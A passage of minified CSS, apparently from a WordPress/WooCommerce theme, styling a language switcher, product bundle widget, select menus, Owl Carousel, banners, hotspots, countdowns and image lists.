>:first-child,.c-lang-demo__item:first-child{padding-top:15px;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu >:last-child,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu >:last-child,.c-lang-demo__item:last-child{padding-bottom:15px;}@media (min-width:1190px){.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a:hover,.c-lang-demo__list a:hover{color:var(--accent-color);}.h-wpml .wpml-ls-legacy-dropdown a,.h-wpml .wpml-ls-legacy-dropdown-click a,.c-lang-demo__link{font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.05em;text-transform:uppercase;position:relative;margin:0;color:currentColor;border:none;background-color:transparent;padding:0;}}@media (max-width:1189px){.c-lang-demo__list{display:none;}.c-lang-demo:hover .c-lang-demo__list{display:block;}.c-lang-demo__list{width:100%;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,.c-lang-demo__item{position:relative !important;left:unset !important;right:unset !important;top:unset !important;width:100% !important;}.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:after,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:after,.c-lang-demo__list:after{left:18px;right:unset;}.h-ltr .c-lang-demo__list{right:unset;left:-5px;}@media (min-width:768px){.h-wpml .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:after,.h-wpml .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:after,.c-lang-demo__list:after{right:unset !important;left:50% !important;margin-left:-6px;}}}.yith-wfbt-form,.yith-wfbt-section .additional-text{display:block;margin-left:auto;margin-right:auto;}.yith-wfbt-form{padding:0 !important;margin:0 !important;}.c-product__summary .yith-wfbt-form{}.yith-wfbt-open-modal{display:inline-block;padding-left:10px;padding-right:10px;flex:0 0 auto;}.yith-wfbt-section .additional-text{padding:0 !important;margin:0 0 25px 0 !important;}.yith-wfbt-section .yith-wfbt-images{margin-top:-10px !important;}.h-ltr .yith-wfbt-section .yith-wfbt-images{margin:10px 15px 10px 0;}.h-ltr .yith-wfbt-section .yith-wfbt-items{margin:10px 0 0 27px !important;}.yith-wfbt-section .yith-wfbt-item input[type=checkbox]{position:absolute !important;left:-32px !important;top:2px !important;}.yith-wfbt-submit-button{margin-top:15px;margin-bottom:15px;}.yith-wfbt-item{margin-top:5px;list-style:none;-webkit-padding-start:5px !important;padding-inline-start:5px !important;}.yith-wfbt-item .product-name{font-weight:500;font-size:15px;line-height:20px;letter-spacing:0.0225em;}.yith-wfbt-item .price,.yith-wfbt-section .total_price{font-weight:600;font-size:17px;line-height:1;letter-spacing:-0.01em;}.yith-wfbt-section del{font-weight:500;color:var(--text-color-light);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.04em;font-size:12px;-webkit-text-decoration-color:var(--text-color-tr-50);}.yith-wfbt-section .total_price_label{white-space:nowrap;}.yith-wfbt-images,.yith-wfbt-images tbody{display:block;}.yith-wfbt-images tr{display:flex;flex-wrap:wrap;align-items:center;}.yith-wfbt-images td{display:block !important;padding:10px 0 !important;}.yith-wfbt-section .yith-wfbt-images .image_plus{width:20px !important;font-size:inherit !important;}.yith-wfbt-images td a{display:block;background-color:var(--image-background-color);transition:var(--opacity-transition);border:solid 1px var(--border-color);border-radius:4px;}.yith-wfbt-images td img{display:block;}.yith-wfbt-section .yith-wfbt-images td img{width:80px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;}@media (min-width:767px){.c-product__after-summary .yith-wfbt-section .yith-wfbt-images td img{width:140px !important;height:auto !important;aspect-ratio:var(--image-product-aspect-ratio);-o-object-fit:cover;object-fit:cover;}.yith-wfbt-open-modal:hover{color:var(--accent-color);}}.yith-wfbt-section .yith-wfbt-item label{padding-left:0 !important;display:flex !important;-moz-column-gap:5px;column-gap:5px;}.c-product__summary .yith-wfbt-section h3{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;padding-top:40px;padding-bottom:15px;}.yith-wfbt-items .price{margin-top:0;}@media (max-width:767px){.c-product__summary--3-col .yith-wfbt-section h3{font-size:18px;margin-top:25px;margin-bottom:15px;}}@media (max-width:475px){.yith-wfbt-section .yith-wfbt-images{margin-right:0 !important;}}.nice-select{-webkit-tap-highlight-color:transparent;clear:both;cursor:pointer;display:block;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;background-repeat:no-repeat;}.nice-select:focus-visible{outline:none;}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scaleY(1) translateY(0);}.nice-select.disabled{opacity:0.3;}.nice-select.wide{width:100%;}.nice-select.wide .list{left:0 !important;right:0 !important;}.nice-select.right{float:right;}.nice-select.right .list{left:auto;right:0;}.nice-select.small{font-size:12px;height:36px;line-height:34px;}.nice-select.small:after{height:4px;width:4px;}.nice-select.small .option{line-height:34px;min-height:34px;}.nice-select .list{background-color:var(--background-color);box-shadow:0 0 0 1px var(--border-color-light);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:top center;transform:scaleY(0.75) translateY(-5px);transition:all 0.15s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;z-index:9;}.nice-select .list:hover .option.selected:not(:hover){background-color:#ddd !important;color:inherit;}.nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:start;transition:all 0.15s;position:relative;}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:var(--text-color);color:var(--white-color);}.nice-select .option.selected{font-weight:bold;}.nice-select .option.disabled{background-color:transparent;opacity:0.5;cursor:default;}.no-csspointerevents .nice-select .list{display:none;}.no-csspointerevents .nice-select.open .list{display:block;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;}.owl-carousel .owl-item.current{z-index:1;}.owl-carousel .owl-item img{display:block;width:100%;}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none;}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer !important;}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-dot{color:inherit;border:none;padding:0;font:inherit;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel.owl-refresh .owl-item{visibility:hidden;}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height 500ms ease-in-out;}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease;}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0;}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{display:none;}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;}@media (min-width:1190px){.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3);}}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px;}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default;}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px;}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}@media (min-width:1190px){.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none;}}.c-ip-accordion__wrap{width:100%;max-width:680px;margin-left:auto;margin-right:auto}.c-ip-accordion__item{position:relative}.c-ip-accordion__item:not(:first-child){border-top:1px solid var(--border-color-light)}.c-ip-accordion__header{position:relative;display:block;font-style:normal;font-weight:500;font-size:17px;line-height:1.41176;letter-spacing:-.0075em;padding-top:15px;padding-bottom:17px;color:var(--text-color);transition:var(--hover-transition)}.h-ltr .c-ip-accordion__header{padding-right:30px}.c-ip-accordion__arrow{font-size:14px;line-height:1;display:block;position:absolute;right:4px;top:50%;margin-top:-7px;width:14px;height:14px;transform-origin:center center;transition:var(--opacity-transform-transition)}.c-ip-accordion__content{display:none;margin-top:5px;margin-bottom:30px}.c-ip-accordion__item--active .c-ip-accordion__arrow{transform:rotate(45deg)}@media (min-width:1190px){.c-ip-accordion__link:hover,.c-ip-accordion__link:hover .c-ip-accordion__header{color:var(--accent-color)}}.c-ip-attribute-filter__sw--color{display:inline-block;vertical-align:middle;width:18px;height:18px;border-radius:50%;position:relative;outline:solid 1px var(--text-color-tr);outline-offset:-1px;margin-right:12px;margin-top:-2px}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--color:before{content:"";display:block;position:absolute;left:-3px;right:-3px;top:-3px;bottom:-3px;border:1px solid var(--text-color);border-radius:50%}.c-ip-attribute-filter__sw--checkbox{display:inline-flex;width:10px;height:10px;border:1px solid var(--border-color-light);margin-right:12px;position:relative;top:-1px}.c-ip-attribute-filter__sw--checkbox:before{content:" "}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--checkbox:before{content:"";display:block;position:absolute;left:1px;right:1px;top:1px;bottom:1px;background-color:var(--text-color)}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--checkbox{border-color:var(--text-color)}.c-ip-attribute-filter__thumb{display:block;width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;position:relative}.c-ip-attribute-filter__sw--image{display:inline-flex;justify-content:center;align-items:center;margin-right:12px;vertical-align:middle;position:relative}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--image:before{content:"";display:block;position:absolute;left:-5px;right:-5px;top:-5px;bottom:-5px;border:1px solid var(--text-color)}.c-ip-attribute-filter__item--button{display:inline-flex;flex-wrap:wrap;align-items:baseline;margin-bottom:6px!important}.c-ip-attribute-filter__sw--button{display:inline-block;align-items:baseline;border:1px solid var(--border-color-light);padding:3px 5px;margin-right:6px;min-width:26px;text-align:center}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--button{border-color:var(--text-color)}.c-ip-banners{width:100%}.c-ip-banners__list-wrap{margin-right:-1px}.c-ip-banners__list{display:flex;position:relative}.c-ip-banners__list--carousel.owl-dotted{margin-bottom:50px}.c-ip-banners__list--carousel:not(.owl-carousel),.c-ip-banners__list--changing,.c-ip-banners__list--static{overflow:hidden;padding-left:1px;margin-left:-1px}.c-ip-banners__item{flex:0 0 auto;position:relative;display:flex;flex-direction:column;transition:var(--hover-transition);width:33.33333%;padding:35px 40px;background-color:#fff;min-height:350px}.c-ip-banners__item:after{content:"";display:block;position:absolute;left:-1px;right:0;top:0;bottom:0;border:1px solid var(--border-color-dark);pointer-events:none;z-index:1}@media (min-width:416px){.c-ip-banners__list--carousel:not(.owl-carousel) .c-ip-banners__item:first-child:after{left:0}}.c-ip-banners__list.owl-carousel .c-ip-banners__item{width:100%!important}.c-ip-banners__list--carousel .owl-stage-outer{margin-left:-1px;padding-left:1px}.c-ip-banners__image,.c-ip-banners__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;z-index:1;transition:var(--opacity-transform-transition)}.c-ip-banners__shadow{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.2;transition:opacity .3s linear;z-index:2}.c-ip-banners__wrap{flex:1 1 auto;position:relative;display:flex;flex-direction:column;z-index:2;justify-content:center;height:100%;width:100%}.c-ip-banners__wrap--left{text-align:start;align-self:flex-start}.c-ip-banners__wrap--right{text-align:end;align-self:flex-end}.c-ip-banners__wrap--center{text-align:center;align-self:center}.c-ip-banners__wrap>*{flex:0 0 auto;min-width:0;max-width:100%}.c-ip-banners__title{font-weight:500;font-size:38px;line-height:1.13158;letter-spacing:-.025em;margin-top:20px;margin-bottom:20px;transition:var(--hover-transition)}.c-ip-banners__title-size{display:block}.c-ip-banners__text-above,.c-ip-banners__text-below{position:absolute;left:0;right:0;display:block;font-weight:700;font-size:13px;line-height:18px;letter-spacing:.03em;text-transform:uppercase;transition:var(--hover-transition)}.c-ip-banners__text-above{top:0}.c-ip-banners__text-below{bottom:0}.c-ip-banners__link{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:3}.c-ip-banners__list--1{justify-content:center}.c-ip-banners__item--animation{position:absolute;top:0;z-index:10}.c-ip-banners__item-image-wrap{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;overflow:hidden}@media (min-width:1190px){.c-ip-banners__list--2{justify-content:center}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__title{color:var(--accent-color)}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__text-above,.c-ip-banners__item--hover-brightening:hover .c-ip-banners__text-below{color:var(--text-color)}.c-ip-banners__item--hover-brightening:hover{background-color:var(--white-color)!important}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__shadow{opacity:0!important}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__image,.c-ip-banners__item--hover-brightening:hover .c-ip-banners__svg{opacity:.08}.c-ip-banners__item--hover-zoom:hover .c-ip-banners__image,.c-ip-banners__item--hover-zoom:hover .c-ip-banners__svg{transform:scale(1.03)}.c-ip-banners__list--2.c-ip-banners__list--carousel{width:66.66667%;margin-left:auto;margin-right:auto}.c-ip-banners__list--2.c-ip-banners__list--carousel .c-ip-banners__item{width:50%}.c-ip-banners__list--1.c-ip-banners__list--carousel{width:33.33333%;margin-left:auto;margin-right:auto}.c-ip-banners__list--1.c-ip-banners__list--carousel .c-ip-banners__item{width:100%}}@media (max-width:1189px){.c-ip-banners__item{width:50%}.c-ip-banners__title{font-weight:500;font-size:34px;line-height:1.05882}.c-ip-banners__text-above,.c-ip-banners__text-below{font-size:12px}.c-ip-banners__item{padding:25px 20px;min-height:250px}}@media (max-width:767px){@media (min-width:416px){.c-ip-banners__list{max-width:415px;margin-left:auto;margin-right:auto}.c-ip-banners__list--carousel.c-ip-banners__list--1 .c-ip-banners__item:after,.c-ip-banners__list--changing .c-ip-banners__item:after,.c-ip-banners__list--static .c-ip-banners__item:after{left:0}}.c-ip-banners__item{width:100%}.c-ip-banners__title{margin-top:10px;margin-bottom:10px}.c-ip-banners__title-size{font-size:82%}.c-ip-banners__image-wrap{padding-bottom:55%}.c-ip-banners__list--static{display:block}.c-ip-banners__list--static .c-ip-banners__item:not(:first-child){margin-top:-1px}.c-ip-banners__list--static .c-ip-banners__item:nth-child(n+4){display:none}}.c-ip-brand-list__list--alpha{padding:0;list-style:none;margin:0 -40px;-moz-column-gap:0;column-gap:0;-moz-column-count:4;column-count:4}.c-ip-brand-list__list-inner{padding:0;margin:0;list-style:none}.c-ip-brand-list__item-parent{margin:40px 40px 0;list-style:none;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.c-ip-brand-list__item-parent:first-child{margin-top:0}.c-ip-brand-list__item--letter{margin:0;font-weight:700;font-size:24px;line-height:33px;text-transform:uppercase;color:var(--text-color)}.c-ip-brand-list__item--alpha{font-weight:400;font-size:14px;line-height:25px;letter-spacing:.0135em;color:var(--text-color-body);margin-top:15px}.c-ip-brand-list__list--logos{margin:-25px -20px;padding:0;list-style:none;display:flex;flex-wrap:wrap;justify-content:center}.c-ip-brand-list__item--logos{flex:0 0 auto;margin:25px 20px;width:160px;text-align:center;display:flex;flex-direction:column;align-items:center;color:var(--text-color-body)}.c-ip-brand-list__thumb{width:120px;height:76px;position:relative;transform-origin:center;transition:var(--opacity-transform-transition)}.c-ip-brand-list__image,.c-ip-brand-list__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;z-index:1}.c-ip-brand-list__title--logos{font-weight:400;font-size:13px;line-height:21px;letter-spacing:.0225em;margin-top:5px}@media (min-width:1190px){.c-ip-brand-list__link--logos:hover .c-ip-brand-list__thumb{transform:scale(1.1)}.c-ip-brand-list__link--alpha:hover{color:var(--accent-color)}}@media (max-width:1023px){.c-ip-brand-list__list--alpha{-moz-column-count:3;column-count:3}}@media (max-width:767px){.c-ip-brand-list__list--alpha{-moz-column-count:2;column-count:2}}@media (max-width:400px) and (min-width:360px){.c-ip-brand-list__item--alpha{font-size:14px;line-height:20px}}@media (max-width:359px){.c-ip-brand-list__list--alpha{-moz-column-count:1;column-count:1}}.c-ip-button__icon{display:inline-flex}.c-ip-button__icon svg{height:1em}.elementor-align-justify.elementor-widget-ideapark-button .c-ip-button{width:100%}.c-ip-button__text{min-height:1em!important}.c-ip-circle-text{display:flex}.c-ip-circle-text__svg{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:50%;-webkit-animation:c-ip-circle-text-rotation 10s linear infinite;animation:c-ip-circle-text-rotation 10s linear infinite}.c-ip-circle-text__title{line-height:1!important;font-family:var(--font-text)}@-webkit-keyframes c-ip-circle-text-rotation{0%{transform:rotate(0deg)}to{transform:rotate(-1turn)}}@keyframes c-ip-circle-text-rotation{0%{transform:rotate(0deg)}to{transform:rotate(-1turn)}}.c-ip-countdown{display:flex;justify-content:center}.c-ip-countdown__wrap{display:inline-flex;margin:0 -10px}.c-ip-countdown__item{flex:0 0 auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;margin:0 10px}.c-ip-countdown__digits{font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.c-ip-countdown__separator{display:block;width:3px;height:3px;margin-top:12px;background-color:var(--accent-color)}.c-ip-countdown__title{font-weight:600;font-size:11px;line-height:1;letter-spacing:.07em;text-transform:uppercase;margin-top:12px}@media (max-width:1169px){.c-ip-countdown__item{width:57px}.c-ip-countdown__wrap{margin:0 -5px}}@media (max-width:400px){.c-ip-countdown__item{width:unset}}.c-ip-hotspot{position:relative;background-position:50%;background-repeat:no-repeat;background-size:cover;transition:background .5s linear}.c-ip-hotspot__list{--items-per-row:2;width:100%;max-width:100%;transition:opacity 1s linear;display:flex;flex-wrap:wrap;padding-top:1px;margin:0 auto -50px}.c-ip-hotspot__list-wrap{margin-right:-1px}.c-ip-hotspot__item{position:relative;flex:0 0 auto;width:calc(100%/var(--items-per-row));display:flex;flex-direction:column;align-items:center;margin-bottom:50px}.c-ip-hotspot__content{background-color:var(--white-color);color:var(--text-color);text-align:center;padding:40px 50px;border:1px solid var(--border-color-dark);margin-top:-30px;z-index:1;width:65%;max-width:100%}.c-ip-hotspot__image-wrap{position:relative}.c-ip-hotspot__image-wrap:after{content:"";display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;z-index:1;pointer-events:none;border:1px solid var(--border-color-dark)}.c-ip-hotspot__image{display:block;width:100%}.c-ip-hotspot__point{position:absolute;width:34px;height:34px;margin-left:-17px;margin-top:-17px;border-radius:50%;border:1px solid;background-color:var(--white-color);display:flex;justify-content:center;align-items:center;opacity:0;cursor:pointer;visibility:hidden;z-index:5}.c-ip-hotspot__point:after{content:"";display:block;position:absolute;left:13px;right:13px;top:13px;bottom:13px;border-radius:50%;background-color:currentColor}.c-ip-hotspot__point.init{opacity:1;visibility:visible}.c-ip-hotspot__point-popup{display:flex;-moz-column-gap:25px;column-gap:25px;position:absolute;background-color:var(--background-color);left:50%;margin-left:-200px;bottom:40px;width:400px;padding:15px;box-shadow:0 4px 27px 2px rgba(0,0,0,.12);opacity:0;visibility:hidden;transition:var(--hover-transition);cursor:default;color:var(--text-color)}.c-ip-hotspot__point-popup:after{content:"";display:block;position:absolute;left:50%;margin-left:-10px;bottom:-17px;border:10px solid transparent;border-top:10px solid var(--background-color);opacity:0;visibility:hidden;transition:var(--hover-transition)}.c-ip-hotspot__point-popup--left{margin-left:-30px}.c-ip-hotspot__point-popup--left:after{margin-left:-180px}.c-ip-hotspot__point-popup--right{margin-left:-360px}.c-ip-hotspot__point-popup--right:after{margin-left:150px}.c-ip-hotspot__point-popup--top{bottom:auto;top:40px}.c-ip-hotspot__point-popup--top:after{bottom:auto;top:-17px;border-top-color:transparent;border-bottom-color:#fff}.c-ip-hotspot__product-thumb{flex:0 0 auto;width:145px;height:145px;background-color:var(--image-background-color);position:relative}.c-ip-hotspot__product-thumb img{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.c-ip-hotspot__col{flex:1 1 auto}.c-ip-hotspot__product-title{margin-top:15px;font-weight:500;font-size:14px;line-height:19px;letter-spacing:.0225em;text-transform:var(--text-transform)}.c-ip-hotspot__product-price{margin-top:15px;font-weight:400;font-size:12px;line-height:16px;letter-spacing:.01em}.c-ip-hotspot__title{font-style:normal;font-weight:500;font-size:42px;line-height:1.04762;letter-spacing:-.03em;transition:var(--hover-transition)}.c-ip-hotspot__subheader{font-weight:400;font-size:13px;line-height:1.61538;letter-spacing:.0225em;color:var(--text-color-body)}.c-ip-hotspot__title+.c-ip-hotspot__subheader{margin-top:20px}.c-ip-hotspot__col{display:flex;flex-direction:column;justify-content:center}.c-ip-hotspot__col>*{min-width:0}.c-ip-hotspot__link{display:block;position:relative;padding:40px 50px;margin:-40px -50px}@media (min-width:768px){.c-ip-hotspot__product-title:hover{color:var(--accent-color)}.c-ip-hotspot__point:hover{z-index:1000}.c-ip-hotspot__point:hover .c-ip-hotspot__point-popup,.c-ip-hotspot__point:hover .c-ip-hotspot__point-popup:after{opacity:1;visibility:visible}.c-ip-hotspot__modal{display:none!important}.c-ip-hotspot__point:after{transition:transform .3s linear;transform-origin:center}.c-ip-hotspot__point:hover:after{transform:scale(2)}.c-ip-hotspot__link:hover .c-ip-hotspot__title{color:var(--accent-color)}}@media (max-width:1189px){.c-ip-hotspot__content{padding:20px 30px;width:85%}.c-ip-hotspot__link{display:block;position:relative;padding:20px 15px;margin:-20px -15px}.c-ip-hotspot__title{font-size:36px;letter-spacing:-.025em}.c-ip-hotspot__title+.c-ip-hotspot__subheader{margin-top:10px}.c-ip-hotspot__item{width:max(50%,calc(100%/var(--items-per-row)))}}@media (max-width:767px){.c-ip-hotspot__item{width:100%}.c-ip-hotspot__product-thumb{width:90px;height:90px}.c-ip-hotspot__col{margin-left:20px}.c-ip-hotspot__popup-mobile{display:flex;padding:15px;color:var(--text-color)}.c-ip-hotspot__point{width:30px;height:30px;margin-left:-15px;margin-top:-15px}.c-ip-hotspot__point:after{left:11px;right:11px;top:11px;bottom:11px}.c-ip-hotspot__modal{color:var(--text-color)}}.c-ip-icon-list-1{width:100%}.c-ip-icon-list-1__icon{display:inline-flex;font-size:24px;line-height:1;flex:0 0 auto}.c-ip-icon-list-1 svg{display:inline-flex;flex:0 0 auto;width:auto;height:24px;fill:currentColor;stroke:none}.c-ip-icon-list-1__title{font-weight:600;font-size:15px;line-height:1.33333;letter-spacing:.02em;text-transform:uppercase}@media (min-width:768px){.c-ip-icon-list-1__list{display:flex;flex-wrap:wrap;align-items:center;padding:0;margin:-25px;list-style:none}.c-ip-icon-list-1__list--layout-2{align-items:flex-start}.c-ip-icon-list-1__item--layout-1 .c-ip-icon-list-1__icon,.c-ip-icon-list-1__item--layout-1 svg{margin-right:15px}.c-ip-icon-list-1__item--layout-2 .c-ip-icon-list-1__title{margin-top:15px}.c-ip-icon-list-1__list a:hover{color:var(--accent-color)}.c-ip-icon-list-1__item{flex:0 1 auto;max-width:100%;margin:25px 0;padding-left:25px;padding-right:25px;width:220px}.c-ip-icon-list-1__item-wrap--layout-1{display:flex;align-items:center}.c-ip-icon-list-1__item-wrap--layout-2{text-align:center;align-items:center;display:flex;flex-direction:column}}@media (max-width:1189px) and (min-width:768px){.c-ip-icon-list-1__list{margin-top:-10px;margin-bottom:-10px}.c-ip-icon-list-1__item{margin-top:10px;margin-bottom:10px}}@media (max-width:767px){.c-ip-icon-list-1__list{padding:0;margin:-15px 0;list-style:none;display:flex;flex-direction:column;align-items:center}.c-ip-icon-list-1__item{display:block;margin:15px 0;max-width:100%;width:220px}.c-ip-icon-list-1__item-wrap{display:flex;align-items:center}.c-ip-icon-list-1__icon,.c-ip-icon-list-1__item svg{margin-right:15px}}.c-ip-image-list-2{position:relative;--space:100px}.c-ip-image-list-2__link{display:flex}.c-ip-image-list-2--carousel.c-ip-image-list-2--nav{padding:0 30px}.c-ip-image-list-2__wrap{position:relative;display:flex;justify-content:center}.c-ip-image-list-2__list{display:inline-flex;flex-wrap:wrap;margin-top:-15px;margin-bottom:-15px}.c-ip-image-list-2__list--grid{justify-content:center}.c-ip-image-list-2__list.owl-carousel,.c-ip-image-list-2__list.owl-carousel .c-ip-image-list-2__item{margin-left:0!important;margin-right:0!important}.c-ip-image-list-2__list--carousel{flex-wrap:nowrap}.c-ip-image-list-2__list--carousel:not(.owl-carousel){overflow:hidden}.c-ip-image-list-2__item{flex:0 0 auto;display:flex;align-items:center;padding-top:15px;padding-bottom:15px}.c-ip-image-list-2__thumb{position:relative;display:flex;justify-content:center;align-items:center;transition:var(--opacity-transform-transition);transform-origin:center}.c-ip-image-list-2__image{display:block;flex:0 0 auto;width:100%;max-width:130px;max-height:130px}.c-ip-image-list-2__svg{flex:0 0 auto;fill:currentColor;max-width:130px;max-height:130px}.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-prev{margin-top:-9px!important;left:-40px!important}.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-next{margin-top:-9px!important;right:-40px!important}.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-next:before,.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-prev:before{content:"";display:block;position:absolute;left:-30px;right:-30px;top:-26px;bottom:-26px}@media (min-width:1190px){.c-ip-image-list-2__item:hover a .c-ip-image-list-2__thumb{opacity:1!important}}@media (max-width:1189px){.c-ip-image-list-2__item a .c-ip-image-list-2__thumb{opacity:1!important}}@media (min-width:501px){.c-ip-image-list-2__list--combined{justify-content:center}}@media (max-width:500px){.c-ip-image-list-2--combined.c-ip-image-list-2--nav{padding:0 30px}.c-ip-image-list-2__list--combined{flex-wrap:nowrap}.c-ip-image-list-2__list--combined:not(.owl-carousel){overflow:hidden}.c-ip-image-list-2__item--carousel,.c-ip-image-list-2__item--combined{justify-content:center;width:100%}.c-ip-image-list-2__list:not(.owl-carousel) .c-ip-image-list-2__item--carousel,.c-ip-image-list-2__list:not(.owl-carousel) .c-ip-image-list-2__item--combined{width:calc(100% - var(--space))}}.c-ip-image-list-3{position:relative;width:100%;--items-per-row:4}.c-ip-image-list-3__list-wrap{margin-right:-1px}.c-ip-image-list-3__list{position:relative;width:100%}.c-ip-image-list-3__list--carousel .owl-stage-outer{margin-left:-1px;padding-left:1px}.c-ip-image-list-3__list--grid{display:flex;flex-wrap:wrap}.c-ip-image-list-3__list.owl-dotted{margin-bottom:50px}.c-ip-image-list-3__list--carousel{display:flex;flex-wrap:nowrap;max-width:100%;width:100%}.c-ip-image-list-3__list--carousel:not(.owl-carousel){overflow:hidden}.c-ip-image-list-3__item{width:calc(100%/var(--items-per-row));min-width:0;flex:0 0 auto;display:flex;position:relative;background-color:var(--white-color)}.c-ip-image-list-3__link{flex:1 1 auto;width:100%}.c-ip-image-list-3__wrap{flex:1 1 